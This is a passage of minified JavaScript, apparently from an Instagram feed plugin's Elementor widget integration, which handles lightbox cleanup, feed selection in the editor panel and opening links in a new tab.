jQuery(el).remove();});jQuery('body').find('.sbi_lightboxOverlay').each(function(index,el){if(index!=0)
jQuery(el).remove();})},registerWidgetEvents:function($scope){$scope.on('change','.sbi-feed-block-cta-feedselector',app.selectFeedInPreview);$scope.on('click','.sbi-feed-block-cta-btn,.sbi-feed-block-link',app.anchorTrigger)},frontendWidgetInit:function($scope){app.SbiInitWidget();app.registerWidgetEvents($scope)},findFeedSelector:function(event){vars.$select=event&&event.$el?event.$el.closest('#elementor-controls').find('select[data-setting="feed_id"]'):window.parent.jQuery('#elementor-controls select[data-setting="feed_id"]')},selectFeedInPreview:function(event){vars.feedId=$(this).val();app.findFeedSelector();vars.$select.val(vars.feedId).trigger('change')},widgetPanelOpen:function(panel,model){panel.$el.find('.elementor-control.elementor-control-feed_id').find('select').on('change',function(){setTimeout(function(){app.SbiInitWidget()},400)})},anchorTrigger:function(event){vars.href=$(this).attr('href');window.open(vars.href,'_blank')},};return app}(document,window,jQuery));InstagramFeedElementor.init()
;